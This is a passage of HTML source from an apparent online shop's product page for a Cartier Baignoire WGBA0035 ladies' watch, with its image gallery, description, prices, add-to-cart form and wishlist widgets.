1426w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_8" data-zoom-image="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="35666794545399"
      >
        <span class="visually-hidden">
          Open media 9 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div></div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
    </div>
  </div><div
      id="GalleryThumbnails-template--24016313614583__main"
      class="thumbnail-slider quick-add-hidden"
    >
      <div
        id="Slider-Thumbnails-template--24016313614583__main"
        class="swiper thumbnail-list"
      >
        <div class="swiper-wrapper"><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-1"
              >
                <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=416" alt="CWGBA0035SVRB-1_1 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=54 54w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=74 74w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=104 104w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=162 162w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=208 208w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=324 324w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=416 416w" width="416" height="582" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-1">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-2"
              >
                <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=416" alt="CWGBA0035SVRB-1_2.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=54 54w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=74 74w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=104 104w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=162 162w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=208 208w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=324 324w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-2">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-3"
              >
                <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=416" alt="CWGBA0035SVRB-1_3.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=54 54w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=74 74w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=104 104w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=162 162w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=208 208w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=324 324w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-3">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-4"
              >
                <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=416" alt="CWGBA0035SVRB-1_4.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=54 54w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=74 74w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=104 104w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=162 162w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=208 208w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=324 324w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-4">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-5"
              >
                <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=416" alt="CWGBA0035SVRB-1_5.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=54 54w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=74 74w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=104 104w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=162 162w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=208 208w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=324 324w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-5">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-6"
              >
                <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=416" alt="CWGBA0035SVRB-1_6.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=54 54w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=74 74w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=104 104w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=162 162w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=208 208w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=324 324w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-6">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-7"
              >
                <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=416" alt="CWGBA0035SVRB-1_7.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=54 54w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=74 74w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=104 104w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=162 162w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=208 208w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=324 324w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-7">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-8"
              >
                <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=416" alt="CWGBA0035SVRB-1_8.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=54 54w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=74 74w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=104 104w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=162 162w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=208 208w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=324 324w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-8">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-9"
              >
                <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=416" alt="CWGBA0035SVRB-1_9.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=54 54w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=74 74w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=104 104w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=162 162w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=208 208w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=324 324w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-9">
              </div>
            </div></div>
        
        <div class="swiper-button swiper-button-next">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.4297 5.92993L20.4997 11.9999L14.4297 18.0699" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M3.5 12H20.33" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </div>
        <div class="swiper-button swiper-button-prev">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.57031 5.92993L3.50031 11.9999L9.57031 18.0699" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M20.5 12H3.67" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </div>
        
      </div>
    </div></media-gallery>

<script>
  if (window.innerWidth >= 1200) {
    $('#zoom_image_0').ezPlus({
      gallery: 'Slider-Gallery-template--24016313614583__main',
      galleryActiveClass: 'active',
      zoomWindowWidth: 400,
      zoomWindowPosition: 1,
      zoomWindowOffsetX: 10,
      zoomWindowOffsetY: 90,
      responsive: true
    });
  }
  
</script>
      </div>
      <div class="product__info-wrapper grid__item">
        <section
          id="ProductInfo-template--24016313614583__main"
          class="product__info-container product__column-sticky"
        >
                
                
                  <p
                    class="product__brand"
                    id="brand-template--24016313614583__main"
                    role="status"
                    
                  >
                    <span class="visually-hidden">Brand:</span>
                    Cartier
                  </p>
                

                <div class="product__title" >
                  <h1>Baignoire WGBA0035 Size 17 Ladies Watch Box Papers</h1>
                  <a href="/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers" class="product__title">
                    <h2 class="h1">
                      Baignoire WGBA0035 Size 17 Ladies Watch Box Papers
                    </h2>
                  </a>
                </div>
                  <div class="product__sku-wishlist-wrapper">
                    <div class="product__sku-wrapper">
                      
                      
                      <p
                        class="product__sku"
                        id="Sku-template--24016313614583__main"
                        role="status"
                        
                      >
                        <span>SKU&nbsp;</span>CWGBA0035SVRB-1</p>
                      
                    </div>
                    
                      
                    
                      
                    
                      
                    
                      
                        <div class="product-addto-links">
                          <div id="shopify-block-AbERwNVVPbEhkQjcwd__mst_wishlist_marketing_flow_v3_app_block_product_q8BBkR" class="shopify-block shopify-app-block iwish-app-block-product">





<style>
.iwish-app-block-product .iWishAdd.st-1 {
font-size: 14px;

	color: #000000;

}

.iwish-app-block-product .iWishAdd.st-1 svg path {
	stroke: #000000;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: #000000;
	stroke: #000000;
}



.iwish-app-block-product .iWishAdd.st-1:hover {
	color: 
}
.iwish-app-block-product .iWishAdd.st-1:hover svg path {
	stroke: ;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: ;
	stroke: ;
}

</style>
<script async type="text/javascript">
	var iWishData = window.iWishData || {};
	iWishData.iwish_add_txt = `<!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span>`,
	iWishData.iwish_added_txt = `<!-- BEGIN app snippet: v3-all-svgs -->

	<svg viewBox="0 0 256 256" width="20" class="iwishFill" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#000000" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>
<!-- END app snippet --> <span>Added To Wishlist</span>`;
</script>
<a href="#" class="iWishAdd  st-1" data-variant="44968844755191" data-product="8341005140215" data-pTitle="Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers"><!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span></a>

</div>
                        </div>
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                  </div>
                
<div id="shopify-block-AbERwNVVPbEhkQjcwd__mst_wishlist_marketing_flow_v3_app_block_product_q8BBkR-1" class="shopify-block shopify-app-block iwish-app-block-product">





<style>
.iwish-app-block-product .iWishAdd.st-1 {
font-size: 14px;

	color: #000000;

}

.iwish-app-block-product .iWishAdd.st-1 svg path {
	stroke: #000000;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: #000000;
	stroke: #000000;
}



.iwish-app-block-product .iWishAdd.st-1:hover {
	color: 
}
.iwish-app-block-product .iWishAdd.st-1:hover svg path {
	stroke: ;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: ;
	stroke: ;
}

</style>
<script async type="text/javascript">
	var iWishData = window.iWishData || {};
	iWishData.iwish_add_txt = `<!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span>`,
	iWishData.iwish_added_txt = `<!-- BEGIN app snippet: v3-all-svgs -->

	<svg viewBox="0 0 256 256" width="20" class="iwishFill" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#000000" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>
<!-- END app snippet --> <span>Added To Wishlist</span>`;
</script>
<a href="#" class="iWishAdd  st-1" data-variant="44968844755191" data-product="8341005140215" data-pTitle="Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers"><!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span></a>

</div>
<div class="product__description small-hide rte quick-add-hidden" >
                    <p>Cartier Baignoire WGBA0035 Size 17 Ladies Watch. 18.7mm 18K yellow gold case. Silver dial with blue hands and black Roman numeral hour markers. 18K yellow gold bracelet with 18K yellow gold hidden clasp. Will fit up to a 6.5-inch wrist. Sapphire crystal. 18K yellow gold case back. Quartz: Battery powered movement. This watch comes with original Box and Papers.</p><p>This watch is backed by our two-year warranty.</p>
 
                  </div>
                  <div id="price-template--24016313614583__main" role="status" class="price-wrapper" >
                    <ul class="price__list list-unstyled">
                      
                        
                        
                        
                        <li>
                          <div class="price-item">
                            <span>Bank Wire Price (Save $499.00)</span>
                            <span>$15,500.00</span>
                          </div>
                        </li>
                      
                      <li>
                        <div class="price-item">
                          
                          <span>Credit Card Price</span>
                          
                          <span>
                            
                              $15,999.00
                            
                          </span>
                        </div>
                      </li>
                    </ul>
                  </div>
                  
                




<div class="buy-buttons-wrapper" ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24016313614583__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24016313614583__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="44968844755191"
          
          class="product-variant-id"
        ><div class="product-form__buttons">
            <button
              id="ProductSubmitButton-template--24016313614583__main"
              type="submit"
              name="add"
              class="product-form__submit button button--full-width button--primary"
              
            >
              <span>Add to cart

                
                <span class="medium-hide large-up-hide"> | $15,500.00</span>
              </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</button>
          
            <div class="additional__buttons">
              
                <a href="#" id="openTradeInPopup" class="product-form__submit button button button--primary button--trade" role="button" aria-haspopup="dialog">TRADE IN</a>
              
              
                
                  <a href="#" id="openOfferPopup" class="product-form__submit button button button--secondary button--offer" role="button" aria-haspopup="dialog">MAKE AN OFFER</a>
                
              
              
            </div>
          
        </div><input type="hidden" name="product-id" value="8341005140215" /><input type="hidden" name="section-id" value="template--24016313614583__main" /></form></product-form><link href="//www.phigora.com/cdn/shop/t/46/assets/component-pickup-availability.css?v=34645222959864780961750357878" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44968844755191"
      data-has-only-default-variant="true"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-unavailable" viewBox="0 0 20 20"><path fill="#DE3618" stroke="#fff" d="M13.94 3.94 10 7.878l-3.94-3.94A1.499 1.499 0 1 0 3.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 1 0 2.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 0 0 2.12 0 1.5 1.5 0 0 0 0-2.12L12.122 10l3.94-3.94a1.499 1.499 0 1 0-2.121-2.12z"/></svg>
</span>
          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.phigora.com/cdn/shop/t/46/assets/pickup-availability.js?v=78418059211521962961750357880" defer="defer"></script></div>

                  <div class="contact-info-wrapper">
                    
                      <p class="contact-info__heading">Have a Question?</p>
                    
                    <div class="contact-info__list">
                      
                        <a target="_blank" href="//api.whatsapp.com/send?phone=19172447825&text=Hi Phigora! Can you please help me with the product 'Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers'? - https://www.phigora.com/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers" class="contact-info__item">
                          <span>
